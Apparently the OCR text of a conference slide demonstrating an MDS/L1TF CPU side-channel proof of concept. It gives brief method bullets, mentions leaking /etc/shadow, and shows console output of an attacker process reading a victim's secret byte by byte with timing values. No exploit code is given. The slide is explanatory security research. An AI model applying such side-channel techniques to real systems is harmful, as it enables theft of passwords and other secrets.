 MDS PoC
• Since number of buffers is really
limited the only way to validate
it is to make one physical thread
constantly writing to UC memory
and second triggering L1TF MDS
• Entry size is same as cache-line
64 bytes
• Researchers used same
technique to constantly run
Linux passwd and leak
/etc/shadow
• Doing so would be immediately
detected by EDR
C:\Windows\system32\cmd.exe
Victim Process: 15992
[+] process affinity set
[*] Process running on precessor: 0
[+] uncached shared memory mapped: 0000022E31500000
[*] waiting on attacker process ...
placing secret into unchaced shared memory: GenuineYOLO
C:\Windows\system32\cmd.exe
Attacker Process: 3672
[+] process affinity set
[*] Process running on precessor: 1
[+] unached victim shared memory mapped: 00000225F9750000
PF[cpu:1] byte: 85 : time: 36 (clocks)
PF[cpu:1] byte: 65 (e): time: 63 (clocks)
PF[cpu:1] byte: 6E (n): time: 54 (clocks)
PF[cpu:1] byte: 75 (u): time: 51 (clocks)
PF[cpu:1] byte: 69 (i): time: 45 (clocks)
PF[cpu:1] byte: 6E (n): time: 36 (clocks)
PF[cpu:1] byte: 65 (e): time: 30 (clocks)
PF[cpu:1] byte: 59 (Y): time: 48 (clocks)
PF[cpu:1] byte: C1 : time: 48 (clocks)
PF[cpu:1] byte: 4C (L): time: 63 (clocks)
PF[cpu:1] byte: 69 (i): time: 36 (clocks)
PF[cpu:1] byte: 0F : time: 39 (clocks)
PF[cpu:1] byte: FF : time: 42 (clocks)
PF[cpu:1] byte: 7F : time: 30 (clocks)
PF[cpu:1] byte: E0 : time: 42 (clocks)
PF[cpu:1] byte: 09 : time: 51 (clocks)
PF[cpu:1] byte: FF : time: 36 (clocks)
PF[cpu:1] byte: 13 : time: 51 (clocks)
PF[cpu:1] byte: 69 (i): time: 39 (clocks)
PF[cpu:1] byte: 4D (M): time: 33 (clocks)
PF[cpu:1] byte: F6 : time: 39 (clocks)
PF[cpu:1] byte: 7F : time: 51 (clocks)
PF[cpu:1] byte: 01 : time: 30 (clocks)
PF[cpu:1] byte: 5D (]): time: 36 (clocks)
PF[cpu:1] byte: 40 (@): time: 51 (clocks)
PF[cpu:1] byte: FE : time: 36 (clocks)
PF[cpu:1] byte: 90 : time: 33 (clocks)
PF[cpu:1] byte: 2F (/): time: 45 (clocks)
PF[cpu:1] byte: BA : time: 39 (clocks)
PF[cpu:1] byte: F3 : time: 39 (clocks)
PF[cpu:1] byte: 44 (D): time: 33 (clocks)
PF[cpu:1] byte: 24 ($): time: 39 (clocks)
PF[cpu:1] byte: 24 ($): time: 36 (clocks)
PF[cpu:1] byte: 60 (`): time: 33 (clocks)
PF[cpu:1] byte: 69 (i): time: 36 (clocks)
PF[cpu:1] byte: 73 (s): time: 42 (clocks)
PF[cpu:1] byte: F6 : time: 48 (clocks)
PF[cpu:1] byte: 7F : time: 48 (clocks)
PF[cpu:1] byte: 66 (f): time: 30 (clocks)
PF[cpu:1] byte: 0A : time: 63 (clocks)
PF[cpu:1] byte: 90 : time: 45 (clocks)
PF[cpu:1] byte: E9 : time: 75 (clocks)